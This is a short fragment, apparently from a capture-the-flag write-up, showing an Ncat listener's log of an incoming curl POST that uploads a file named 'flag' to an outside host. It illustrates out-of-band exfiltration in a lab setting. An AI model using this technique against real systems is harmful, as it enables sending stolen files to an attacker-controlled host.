 Ncat: Connection from 117.21.200.176:53577.
POST / HTTP/1.1
Host: 6666
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 239
Content-Type: multipart/form-data; boundary=------------------------ed4fde1f114bdf67
--------------------------ed4fde1f114bdf67
Content-Disposition: form-data; name="flag"; filename="flag"
Content-Type: application/octet-stream
flag{b186c3e8-a3cd-4693-9cb7-b523cfee43e0}
--------------------------ed4fde1f114bdf67--